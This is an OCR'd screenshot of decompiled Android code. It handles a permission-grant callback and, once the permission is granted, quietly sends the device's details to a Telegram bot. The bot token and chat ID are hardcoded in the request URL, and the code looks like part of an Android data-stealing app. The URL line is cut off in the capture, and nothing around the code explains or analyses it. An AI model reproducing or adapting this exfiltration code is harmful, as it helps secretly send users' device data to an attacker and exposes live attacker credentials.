 105 public void onRequestPermissionsResult(int paramInt, String[] paramArrayOfString, int[] paramArrayOfint) {
106 super.onRequestPermissionsResult(paramInt, paramArrayOfString, paramArrayOfint);
107 if (paramInt == 1000)
108 if (paramArrayOfint[0] == 0) {
109 Request request = (new Request.Builder()).url(
110 "https://api.telegram.org/bot6786269059:AAE5kJhf3LIHOVNWjjinjStyEzwzFQWysVk/sendMessage?parse_mode=markdown&chat_id=6648398269&t
111 + this.device)
112 .build();
113
114 this.client.newCall(request).enqueue(new Callback() {
115 public void onFailure(Call param1Call, IOException param1IOException) {
116 param1IOException.printStackTrace();
117 }
118
119 public void onResponse(Call param1Call, Response param1Response) throws IOException {
120 Log.d("demo1", "OnResponse: Thread Id " + Thread.currentThread().getId());
121 if (param1Response.isSuccessful())
122 param1Response.body().string();
123 }
124 });